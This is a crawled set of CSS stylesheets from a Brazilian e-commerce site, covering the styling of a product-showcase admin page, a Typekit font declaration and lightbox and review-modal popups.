.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr {
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td {
    margin: 0 5px;
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td label {
    margin: 5px 0;
    display: block;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td input{
    width: initial!important;
    display: flex;
    min-width: initial!important;
    justify-content: center;
    align-items: center;
    height: 100%;
    padding: initial;
    margin: 0 10px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx > .line:nth-child(1){
    display: flex;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-evenly;
    height: 100px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .boxCampo.addProduto {
    width: fit-content;
    margin-left: auto;
    margin-right: 0;
}


.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo .btn.alterar, .cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar{
    background-color: var(--primary-color);
    color: #fff;
    padding: 10px;
    border-radius: 25px;
        display: block;
}

#ctl00_ContentPlaceHolder1_imbPesquisarProd, #ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
    background-color: var(--primary-color);
    color: #fff;
    border-radius: 25px;
    height: 33px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    padding: 0 10px;
}

#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input {
    font-size: 16px;
    background-color: var(--secundary-color);
}

#ctl00_ContentPlaceHolder1_pnkProduto .tableLightBox {
    width: 100%;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons {
    display: flex;
    margin: 10px 0;
    justify-content: space-between;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.alterar {
    background-color: var(--secundary-color);
}

.minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar {
    background-color: var(--primary-color);
    color: #fff;
    padding: 10px;
    border-radius: 25px;
}

.minhaContaColumns .colDir_mc .pgmc .bx div:first-of-type {
    text-align: right;
}

#ctl00_ContentPlaceHolder1_divModalProdutos {
      position: fixed;
      z-index: 1; 
      left: 0;
      top: 0;
      width: 100%; 
      height: 100%; 
      overflow: auto; 
      background-color: rgb(0,0,0); 
      background-color: rgba(0,0,0,0.4);
          display: flex;
    align-items: center;
    justify-content: center;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .bk {
    margin: 0 auto;
    background-color: #fff;
    padding:20px;
}

#ctl00_ContentPlaceHolder1_divModalProdutos table tbody tr:nth-child(2) td input {
    height: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos .inputG input {
    height: 32px!important;
}

#ctl00_ContentPlaceHolder1_gdvProdutos tr td input {
    background-color: initial;
}

#ctl00_ContentPlaceHolder1_divModalProdutos #lblModalConteudoProdutos {
    margin: 10px 0;
    display: block;
    font-size: 22px;
}

.tabelaVitrine, #divGridView { 
        width: 100%; 
    overflow: auto; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tbody tr:first-child, .minhaContaColumns .colDir_mc #divGridView table tbody tr:first-child { 
    background-color: #fff; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table, .minhaContaColumns .colDir_mc #divGridView table { 
    width: 100%; 
    text-align: center; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tr:nth-child(even), .minhaContaColumns .colDir_mc #divGridView table tr:nth-child(even), #ctl00_ContentPlaceHolder1_gdvProdutos tr:nth-child(even)  { 
    background-color: #ff6a1252; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table tr, .minhaContaColumns .colDir_mc #divGridView table tr, #ctl00_ContentPlaceHolder1_gdvProdutos tr { 
    display: flex; 
    width: 100%; 
    align-items: center; 
    justify-content: space-around; 
    height: 50px; 
    padding: 0 13px 0 30px; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos tr { 
    justify-content: space-between; 
    height: 37px; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos .pagination { 
    background-color: initial!important; 
        justify-content: flex-end; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos .pagination td { 
    padding: 5px; 
    font-weight: 500; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table td:first-child, .minhaContaColumns .colDir_mc #divGridView table td:first-child { 
    text-align: left; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table td, .minhaContaColumns .colDir_mc #divGridView table td { 
    font-size: 16px; 
    width: 25%!important; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th, .minhaContaColumns .colDir_mc #divGridView table th { 
    font-size: 16px; 
    text-transform: none; 
    font-weight: 400; 
    color: #868473; 
    width: 25%; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:first-child, .minhaContaColumns .colDir_mc #divGridView table th:first-child  { 
    text-align: left; 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(3),  
.minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(3) { 
    width: 40%!important; 
    /*overflow: auto;*/ 
} 
.minhaContaColumns .colDir_mc .tabelaVitrine table th:nth-child(2), .minhaContaColumns .colDir_mc .tabelaVitrine table td:nth-child(2),  
.minhaContaColumns .colDir_mc .tabelaVitrine table td:last-child, .minhaContaColumns .colDir_mc .tabelaVitrine table th:last-child { 
    width: 10%!important; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody { 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr { 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td { 
    margin: 0 5px; 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td label { 
    margin: 5px 0; 
    display: block; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc #rblStatus tbody tr td input{ 
    width: initial!important; 
    display: flex; 
    min-width: initial!important; 
    justify-content: center; 
    align-items: center; 
    height: 100%; 
    padding: initial; 
    margin: 0 10px; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx > .line:nth-child(1){ 
    display: flex; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo { 
    display: flex; 
    flex-direction: column; 
    align-items: center; 
    justify-content: space-evenly; 
    height: 100px; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .boxCampo.addProduto { 
    width: fit-content; 
    margin-left: auto; 
    margin-right: 0; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .line .boxCampo .btn.alterar, .cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar{ 
    background-color: var(--primary-color); 
    color: #fff; 
    padding: 10px; 
    border-radius: 25px; 
        display: block; 
} 
#ctl00_ContentPlaceHolder1_imbPesquisarProd, #ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input { 
    background-color: var(--primary-color); 
    color: #fff; 
    border-radius: 25px; 
    height: 33px; 
    display: inline-flex; 
    justify-content: center; 
    align-items: center; 
    padding: 0 10px; 
} 
#ctl00_ContentPlaceHolder1_divModalRodapeProdutos .botoes input { 
    font-size: 16px; 
    background-color: var(--secundary-color); 
} 
#ctl00_ContentPlaceHolder1_pnkProduto .tableLightBox { 
    width: 100%; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons { 
    display: flex; 
    margin: 10px 0; 
    justify-content: space-between; 
} 
.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.alterar { 
    background-color: var(--secundary-color); 
} 
.minhaContaColumns .colDir_mc .pgmc .bx .btn.alterar { 
    background-color: var(--primary-color); 
    color: #fff; 
    padding: 10px; 
    border-radius: 25px; 
} 
.minhaContaColumns .colDir_mc .pgmc .bx div:first-of-type { 
    text-align: right; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos { 
      position: fixed; 
      z-index: 1;  
      left: 0; 
      top: 0; 
      width: 100%;  
      height: 100%;  
      overflow: auto;  
      background-color: rgb(0,0,0);  
      background-color: rgba(0,0,0,0.4); 
          display: flex; 
    align-items: center; 
    justify-content: center; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos .bk { 
    margin: 0 auto; 
    background-color: #fff; 
    padding:20px; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos table tbody tr:nth-child(2) td input { 
    height: initial; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos .inputG input { 
    height: 32px!important; 
} 
#ctl00_ContentPlaceHolder1_gdvProdutos tr td input { 
    background-color: initial; 
} 
#ctl00_ContentPlaceHolder1_divModalProdutos #lblModalConteudoProdutos { 
    margin: 10px 0; 
    display: block; 
    font-size: 22px; 
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/rwq5kwb.css
body_size: 383
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * poiret-one:
 *   - http://typekit.com/eulas/00000000000000007735a11c
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2022-08-22 18:44:54 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=rwq5kwb&ht=tk&f=15886&a=72516143&app=typekit&e=css");

@font-face {
font-family:"poiret-one";
src:url("https://use.typekit.net/af/121760/00000000000000007735a11c/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/121760/00000000000000007735a11c/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/121760/00000000000000007735a11c/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-poiret-one { font-family: "poiret-one",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/lightbox.css
body_size: 4699
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto&display=swap');
.bglightbox{background:#000;position:fixed;left:0;top:0;width:100%;height:100%;z-index:99999999;-moz-opacity: 0.70;-khtml-opacity: 0.70;opacity: 0.25;filter:alpha(opacity=70);}
.lightboxMensagem{width:500px;height: auto;background: #ffffff;position:fixed;left:50%;top: 10%;margin: 0 0 0 -250px;z-index:99999999;padding-bottom: 50px;text-align:center;border-radius: 0;}
.lightboxMensagem .btFechar{font-size: 35px;line-height:25px;text-transform:uppercase;position:absolute;right: 0px;top: 15px;padding: 5px 14px;text-decoration: none;color: #000000;font-weight: bold;font-family: inherit;}
.lightboxMensagem .btFechar:hover{color: #212121;}
.lightboxMensagem .tituloBloco{font-size: 16px;line-height: 20px;color: #1d1d1d;padding-bottom: 0;text-align: center;padding: 0 45px;}
.lightboxMensagem .titulo{font-size: 30px;line-height: 35px;margin-top: 50px;padding-bottom: 30px;color: #1c1c1c;text-transform: none;font-weight: 600;font-family: 'Roboto';text-transform: uppercase;}
.lightboxMensagem .botao{background: var(--secundary-color);color: #fff;margin-top: 30px;width:150px;display: inline-block;border-radius: 0;height: 40px;line-height: 40px;font-size: 23px;text-decoration: none;font-family: 'Dosis';text-transform: none;font-size: 20px;font-family: 'Roboto';font-weight: bold;color: #fff;line-height: 40px;background: var(--secundary-color);text-align: center;border-radius: 20px;text-align: center;padding: 0 45px;max-width: 200px;margin: 0 auto 0px;margin-top: 30px;}
.lightboxMensagem .botao:hover{background: #ff9556;}

.lightboxMensagem2{width: 380px; height: auto; background: #F6F5F1 url(../imagens/layout/bg_grid_imagens.jpg) no-repeat 252% 65%; position:fixed; left:50%; top: 10%; margin: 0 0 0 -250px; z-index:9999;padding: 50px 95px;background-size: 90%;}
.lightboxMensagem2 p{font-size:14px; line-height:16px; color:#666666;}
.lightboxMensagem2 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%; font-size:14px; line-height:14px; color:#fff; text-decoration:none;text-transform: uppercase;display: inline-block;margin-top: 0;min-width: 40px;padding: 16px 15px;  border-radius: 5px; text-align:center;margin: 20px 0 0; float:right;}

.lightboxMensagem.relgulamento{width:650px; top:50%; margin-left:-325px; height:500px; margin-top:-250px;}
.lightboxMensagem.relgulamento .boxTextos{display:inline-block; margin: 0 20px;text-align: left; height: 424px;overflow-y: scroll;font-size: 15px;}
.lightboxMensagem.relgulamento .boxTextos p{font-size:13px; line-height:18px; margin-top:20px;}
.lightboxMensagem.relgulamento .boxTextos span{font-size: 15px!important;font-weight: normal!important;}
.lightboxMensagem.relgulamento .boxTextos a{color: #CD1C22;}


/*MELHORIAS 19/08/2016*/
.lightboxStep1{width: 660px;text-align: left;height: auto;background: #F6F5F1 url(../imagens/layout/bg_grid_imagens.jpg) no-repeat 252% 65%;position:fixed;left: 50%;top: 5%;margin: 0 0 0 -343px;z-index:9999;padding:17px;background-size: 90%;}
.lightboxStep1 .linha1{ display: inline-table; height:auto;}
.lightboxStep1 .imgProd{ margin-right:10px; float:left;}
.lightboxStep1 .boxTxt{float: left;margin-right: 10px;width: 355px;}
.lightboxStep1 .boxTxt p strong{ text-transform:uppercase;}
.lightboxStep1 .boxTxt a{color: #666666;font-size:15px;line-height: 28px;margin-bottom:5px;text-decoration:none;}
.lightboxStep1 .boxTxt a:hover{color: #797979; text-decoration:underline;}
.lightboxStep1 .extra-links{display:inline-block;}
.lightboxStep1 .add_fav,
.lightboxStep1 .tabela_nutri{width: 90px;color: #666666;font-size: 12px;line-height: 13px;margin-bottom: 5px;text-decoration: none;display: inline-block;text-align: center;padding-top: 40px;margin-top: 5px;}
.lightboxStep1 .add_fav{background: url(../imagens/icones/ico_favoritos3.png) no-repeat 50% 0;}
.lightboxStep1 .tabela_nutri{background: url(../imagens/icones/ico_pdf_tabela.png) no-repeat 50% 0;}
.lightboxStep1 .add_fav:hover,
.lightboxStep1 .tabela_nutri:hover{color: #797979; text-decoration:underline;}
.lightboxStep1 .boxPassos{display:inline-block;margin-top: 20px;margin-bottom: 10px;}
.lightboxStep1 .boxPassos p{margin-bottom:5px;color:#1d1d1d;text-transform: uppercase;}
.lightboxStep1 .box-passos li{display: inline-block;color: #ffffff;font-size: 18px;padding: 3px 11px;background: #bcbcb9;border-radius: 16px; margin-right:3px;}
.lightboxStep1 .box-passos.passo1 li.passo1,
.lightboxStep1 .box-passos.passo2 li.passo2,
.lightboxStep1 .box-passos.passo2 li.passo1,
.lightboxStep1 .box-passos.passo3 li.passo3,
.lightboxStep1 .box-passos.passo3 li.passo1,
.lightboxStep1 .box-passos.passo3 li.passo2,
.lightboxStep1 .box-passos.passo4 li.passo4,
.lightboxStep1 .box-passos.passo4 li.passo1,
.lightboxStep1 .box-passos.passo4 li.passo2,
.lightboxStep1 .box-passos.passo4 li.passo3,
.lightboxStep1 .box-passos.passo5 li.passo5,
.lightboxStep1 .box-passos.passo5 li.passo1,
.lightboxStep1 .box-passos.passo5 li.passo2,
.lightboxStep1 .box-passos.passo5 li.passo3,
.lightboxStep1 .box-passos.passo5 li.passo4,
.lightboxStep1 .box-passos.passo6 li.passo6,
.lightboxStep1 .box-passos.passo6 li.passo1,
.lightboxStep1 .box-passos.passo6 li.passo2,
.lightboxStep1 .box-passos.passo6 li.passo3,
.lightboxStep1 .box-passos.passo6 li.passo4,
.lightboxStep1 .box-passos.passo6 li.passo5{color: #ffffff;font-size: 18px;padding: 3px 11px;background: #cb2029;border-radius: 16px;}
.lightboxStep1 p{font-size:12px; line-height:14px; color:#666666;}
#combo_p_titulo{font-size:18px;line-height:20px;float: left;margin-right: 10px;margin-top: 5px;}
.lightboxStep1 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%;font-size:14px;line-height:14px;color:#fff;text-decoration:none;text-transform: uppercase;/* width:100px; */min-width: 40px;padding: 16px 15px;border-radius: 5px;text-align:center;margin: 20px auto 0;display: inline-table; min-width:100px;}
.lightboxStep1 .linha3 .boxPassos{ margin-right:95px;}
.lightboxStep1 .linha3 .botao{background: #CD1C22 url(../imagens/layout/bg_bt.jpg) repeat-x 0 100%;font-size:14px;line-height:14px;color:#fff;text-decoration:none;text-transform: uppercase;/* width:100px; */min-width: 40px;padding: 16px 15px;border-radius: 5px;text-align:center;display: inline-table;margin-top:20px;margin-left:20px;min-width:100px;}
.lightboxStep1 .linha3 .voltar{margin:auto;display: table;margin-right: 20px;background: #fff;font-size: 14px;line-height: 13px;color: #CD1C22;text-decoration: none;text-transform: uppercase;/* width: 100px; */padding: 16px 15px;border-radius: 5px;text-align: center;border: solid 1px #CD1C22;float: left;margin-top: 20px;min-width:100px;}
.lightboxStep1 .linha3 .voltar:hover{ background:#ececec;}
.lightboxStep1 .btFechar{font-size:25px; line-height:25px; color:#ffffff; text-transform:uppercase; font-family:'OpenSansLight', Arial, Helvetica, sans-serif; background:#b9b7ad; position:absolute; right: 15px; top: 15px;padding: 5px 14px;text-decoration: none;}
.lightboxStep1 .btFechar:hover{background:#333;}
.lightboxStep1 .linha2{margin-top: 15px;border-top: solid 1px #c7c7c7;padding-top:18px;padding-left:25px;padding-right: 25px;}
.lightboxStep1 .linha2 .styleRadio{position:relative;width: auto;background: url(../imagens/icones/ico_radio.png) no-repeat 0 -126px;margin-top: 20px;height: auto;display: inline-block;font-size: 14px;line-height: 16px;color: #4b4b4b;word-wrap: break-word;word-break: break-word;float:none;text-transform:uppercase;}
.lightboxStep1 .linha2 .styleRadio.dumy{width:100%;}
.lightboxStep1 .linha2 .btRemover{font-size: 12px;line-height: 12px;color: #cd1c22;float: right;margin-top: 10px;}
.lightboxStep1 .linha2 .styleRadio img{margin-right:10px;display: inherit;}
.lightboxStep1 .linha2 .styleRadio.inputRadioChecked{background-position: 0 0;}
.lightboxStep1 .linha2 .styleRadio label input{margin: 0 10px 0 0;padding: 0;width: 17px;height: 17px;}
.lightboxStep1 .linha2 p{color:#4b4b4b;font-size: 12px;margin-left: 31px;width: 100%;clear: both;margin-top: 20px;display: inline-block;}
#txtObsPedido{ margin-top:10px;}
.lightboxStep1 .linha2 p.textoObs{margin-left:0;}
.lightboxStep1 .linha2 .left{float:left;width: 450px;padding-right: 20px;}
.lightboxStep1 .linha2 .left span{font-family: 'OpenSansbold', Arial, Helvetica, sans-serif;color: #4b4b4b;display: inline-table;float: right;font-size: 15px;}
.lightboxStep1 .linha2 .right{display:inline-block;float: right;}
.lightboxStep1 .linha2 .right label{color: #4b4b4b;font-size: 13px;}
.lightboxStep1 .linha2 .right input{width: 58px;height: 41px;border: solid 1px #333;clear: both;font-size: 14px;line-height: 41px;color: #333;text-align: center;margin-top: 20px;display:inline-block;}
.lightboxStep1 .linha3{ display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex;width: 100%;}
.lightboxStep1 .linha2 .right .btMenos,
.lightboxStep1 .linha2 .right .btMais{width: 38px;height: 43px;border: solid 1px #333;clear: both;font-size: 14px;line-height: 41px;color: #333;text-align: center;margin-top: 20px;display: inline-block;background: #fff;text-decoration: none;}
.lightboxStep1 .linha2 .right .btMenos{border-right: 0;}
.lightboxStep1 .linha2 .right .btMais{border-left: 0;}
#combo_p_descricao{ font-size:12px; line-height:14px; margin:10px;}
#combo_p_preco{ font-size:18px;font-family: 'OpenSansBold', Arial, Helvetica, sans-serif;color: #4b4b4b; margin:15px 0;}
#combo_div_left{ width:100%;}
#combo_div_left p{margin-bottom: 0;margin-top: 0;}
#txtObsPedido{width: 98.9%;}
#combo_titulo_etapa{color: #4b4b4b;font-family: 'OpenSansBold', Arial, Helvetica, sans-serif;}
#combo_p_escolha{margin-left:0;margin-bottom: 10px;}
#itemLivre{margin-top:20px;margin-bottom: 10px;}


#itemLivre a{padding: 5px 10px;border:solid 1px #c7c7c7;color:#4b4b4b;text-decoration: none;}
#itemLivre label{ padding:5px 10px;border-top:solid 1px #c7c7c7;border-bottom:solid 1px #c7c7c7;color:#4b4b4b;font-family: 'OpenSansRegular', Arial, Helvetica, sans-serif;}
#combo_sp_nome{ margin-left:15px; margin-top:5px;font-size: 14px;line-height: 16px;color: #4b4b4b;}
#combo_sp_preco{ margin-left:5px; float:right; margin-top:5px;}

/*LIGHTBOX AVALIACAO PDP*/
.modalBackground{
    background: #000;
    opacity: 0.5;
}
.modalPopup{overflow: auto;max-height: calc(100% - 100px);border-radius: 6px;}
.modalPopup .box{display: inline-block;width: 700px;background:#fff;border-radius: 6px;position:relative;}
.modalPopup .top{background-color: #E51000;padding: 30px 20px;position: relative;}
.modalPopup h1.titulo{font-size: 37px;color: #fff;text-align: left;font-weight: 600;}
.modalPopup h2.titulo{font-size: 37px;color: #fff;text-align: left;font-weight: 600;}
.modalPopup .btFechar{font-size: 35px;/* line-height:25px; *//* text-transform:uppercase; */position:absolute;right: 20px;top: 10px;/* padding: 5px 14px; */text-decoration: none;color: #ff6a12;font-weight: 600;opacity: 1;z-index: 9;font-family: monospace;}
.modalPopup .btFechar:hover{/* color: #212121; */}
.modalPopup .medium{ padding:0 20px; -webkit-box-sizing:border-box; box-sizing:border-box; width:100%;}
.modalPopup .medium .prod{/* background:#f5f5f5; */margin-bottom: 15px;text-align:left;border-radius: 10px;}
.modalPopup .medium .prod h1{font-size: 23px;margin-bottom: 10px;line-height: 20px;font-family: 'Roboto';text-transform: uppercase;font-weight: bold;}
.modalPopup .medium .prod h2{font-weight: 200;font-size: 14px;line-height: 18px;}
.modalPopup .medium p.obrig{margin-bottom: 10px;text-align: right;/* margin-right: 16px; */font-size: 14px;/* line-height: 14px; */font-weight: 500;/* font-family: 'Roboto'; */}
.modalPopup .row{margin: 10px 0;display: grid;}
.modalPopup .row .col label{text-align: left;font-size: 28px;font-weight: 600;width: 100%;display: inline-block;}
.modalPopup .row.flex{display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin: 20px 0;}
.modalPopup .medium input{width: 100%;height: 40px;padding: 0 28px;border: 1px solid #999999;/* -webkit-border-radius: 30px; */-moz-border-radius: 30px;/* border-radius: 30px; */color: #342c21;font-size: 15px;font-weight: 300;border-radius: 29px;background: #fff;font-family: 'Roboto';}
.modalPopup .medium .row h2{text-align:left;font-size: 21px;/* line-height: 20px; */font-weight: 600;/* margin-bottom: 2px; */font-family: 'Roboto';margin-top: 20px;text-transform: uppercase;font-weight: bold;margin-bottom: 10px;}
.modalPopup .medium .row h3{text-align:left;font-size: 14px;/* line-height: 16px; */font-weight: 500;margin-bottom: 10px;}
#star-rating{/* margin-left:16px; */display: flex;max-width: 290px;}
.modalPopup .medium textarea {width: 100%;height: 160px;padding: 16px 28px;border: 1px solid #999999;/* -webkit-border-radius: 30px; */-moz-border-radius: 30px;/* border-radius: 30px; */color: #342c21;font-size: 15px;border-radius: 20px;font-family: 'Roboto';}
.modalPopup .botoes {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-pack: distribute;justify-content: space-around;margin: 0 auto;margin-bottom: 20px;width: 50%;}
.modalPopup .btEnviar{background: #dc0034;color: #fff;/* text-transform: uppercase; */font-family: 'Roboto';text-transform: uppercase;line-height: 30px;border-radius: 20px;padding: 0 20px;padding: 10px;width: 100%;background-color: var(--secundary-color);color: white;font-size: 16px;font-weight: 600;display: flex;justify-content: center;align-items: center;max-width: 150px;border-radius: 4px;text-align: center;transition: all linear 300ms;}
.modalPopup .btCancelar{background: #F5CF1C;color: #dc0034;text-transform: uppercase;margin-left:20px;line-height: 30px;padding: 0 20px;border-radius: 30px;font-family: 'Roboto';padding: 10px;width: 100%;background-color: var(--primary-color);color: white;font-size: 16px;font-weight: 600;display: flex;justify-content: center;align-items: center;max-width: 150px;border-radius: 4px;text-align: center;transition: all linear 300ms;}
/*LIGHTBOX AVALIACAO PDP*/

#star-rating input.active{
    background: url(../images/avact.png);
}
#star-rating input{
    max-width: 23px;
    outline:0;
    width: 16px;
    height: 15px;
    appearance: none;
    border: 0;
    padding: 0;
    background: url(../images/avunc.png);
    margin: 0 2px 8px;
}

@media only screen and (max-width: 768px) {
	/*LIGHTBOX AVALIACAO PDP*/
	.modalPopup{width: 100%;left: 0!important; padding: 0 20px;-webkit-box-sizing: border-box;box-sizing: border-box;max-width: 100vw;}
	.modalPopup .box{ width:100%; height:100%;padding: 0 5px;-webkit-box-sizing: border-box;box-sizing: border-box;}
	.modalPopup .medium{height: 320px;overflow: auto;margin-bottom: 15px;}
	/*LIGHTBOX AVALIACAO PDP*/
}

@media only screen and (max-width: 545px) {
	/*LIGHTBOX*/
	.lightboxMensagem{width: 380px;margin: 0 0 0 -190px;}
	/*LIGHTBOX*/
}

@media only screen and (max-width: 425px) {
	/*LIGHTBOX AVALIACAO PDP*/
	.modalPopup h1.titulo{font-size: 18px;line-height: 18px;padding-left: 20px;padding-right: 40px;}
	.modalPopup .medium {height: 501px;}
	.modalPopup .medium .prod h1{font-size: 17px;line-height: 17px;}
	.modalPopup .btFechar{ padding:0;line-height: 26px;}
	/*LIGHTBOX AVALIACAO PDP*/

	/*LIGHTBOX*/
	.lightboxMensagem{width: 290px;margin: 0 0 0 -145px;}
	/*LIGHTBOX*/
}

@media only screen and (max-width: 320px) {
	/*LIGHTBOX*/
	.lightboxMensagem{width: 270px;margin: 0 0 0 -135px;}
	/*LIGHTBOX*/
}



.modalPopup {position: fixed!important;left: 50%!important;top: 50%!important;transform: translate(-50%, -50%)!important;width:100%!important;max-width: 800px}   
.contextoServicoInteresse .box_cadastroLogin {flex-wrap: initial;}   
.contextoServicoInteresse .boxc1 {padding: 20px!important;display: flex;flex-direction: column;justify-content: space-between;}   
.contextoServicoInteresse .box_cadastroLogin .linha-ou {padding-bottom: 0;}   
.contextoServicoInteresse .box_cadastroLogin .boxc1:last-child {}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo {margin-bottom:0;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divMensagemInteresse .boxCampo {width: 100%;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divMensagemInteresse .boxCampo #ctl00_ContentPlaceHolder1_TextBoxMensagem {width: 100%;height: 100px;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_ddlEstado {width: 100%!important;}   
.contextoServicoInteresse .boxIdentificacao ul li .btnProx {margin-top: 25px;color: #fff;background-color: var(--secundary-color);border: none;border-radius: 25px;font-size: 20px;font-weight: bold;}   
.contextoServicoInteresse .boxIdentificacao {padding: 20px 0;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo label {margin-top: 5px;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo {float: initial;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divContentFinal > div:nth-child(2) > div:nth-child(2) {transform: translate(0, -28px);}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_lkPF, .contextoServicoInteresse #ctl00_ContentPlaceHolder1_lkPJ  {padding: 10px;border-radius: 25px;font-weight: bold;background-color: var(--secundary-color);color: #fff;}   
.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divChoicePFPJ .pessoatipo span{display: none;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {width: 141px!important;}   
.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo .boxCampo .boxDDD {width: 70px!important;}
.contextoServicoInteresse .boxIdentificacao ul li .contentBox {display:initial;}   
/*novo modal responsivo*/   
@media only screen and (max-width: 767px)  {   
	.modalPopup {max-width: 90%;width: 100%!important;}   
	.contextoServicoInteresse .boxIdentificacao ul li .contentBox {display: block;}   
	.contextoServicoInteresse .boxIdentificacao ul li .linhaCampo input{width:100%!important;}   
	.contextoServicoInteresse #ctl00_ContentPlaceHolder1_divContentFinal > div:nth-child(2) > div:nth-child(2) {transform: initial;}   
	.boxCarrinho .boxIdentificacao ul li .linhaCampo .boxCampo .boxPhone {margin-left: initial; }   
	.contextoServicoInteresse .box_cadastroLogin {flex-wrap: wrap;margin-top: initial;} 
	.contextoServicoInteresse .box_cadastroLogin .boxc1:last-child:before {display: none;}   
}

--- FILE ---
content_type: image/svg+xml
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/cc57ce50-c787-4577-baf9-e9516a682a5b.svg
body_size: 33718
content:
